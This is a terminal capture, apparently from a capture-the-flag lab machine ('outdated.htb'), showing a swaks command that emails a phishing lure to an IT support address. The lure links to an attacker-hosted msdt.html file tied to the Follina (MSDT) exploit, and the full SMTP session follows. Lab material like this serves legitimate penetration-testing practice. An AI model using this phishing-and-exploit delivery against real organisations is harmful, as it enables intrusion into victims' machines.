 ┌──(cadet㉿kali)-[~/…/results/10.10.11.175/exploit/msdt-follina]
└─$ swaks --to itsupport@outdated.htb --from "cadet@cadet.htb" --header "Subject: Internal web app" --body "http://10.10.14.38/msdt.html"
=== Trying outdated.htb:25...
=== Connected to outdated.htb.
←  220 mail.outdated.htb ESMTP
 → EHLO kali
←  250-mail.outdated.htb
←  250-SIZE 20480000
←  250-AUTH LOGIN
←  250 HELP
 → MAIL FROM:<cadet@cadet.htb>
←  250 OK
 → RCPT TO:<itsupport@outdated.htb>
←  250 OK
 → DATA
←  354 OK, send.
 → Date: Thu, 04 Sep 2025 21:12:44 -0400
 → To: itsupport@outdated.htb
 → From: cadet@cadet.htb
 → Subject: Internal web app
 → Message-Id: <20250904211244.435617@kali>
 → X-Mailer: swaks v20240103.0 jetmore.org/john/code/swaks/
 →
 → http://10.10.14.38/msdt.html
 →
 →
 → .
←  250 Queued (10.359 seconds)
 → QUIT
←  221 goodbye
=== Connection closed with remote host.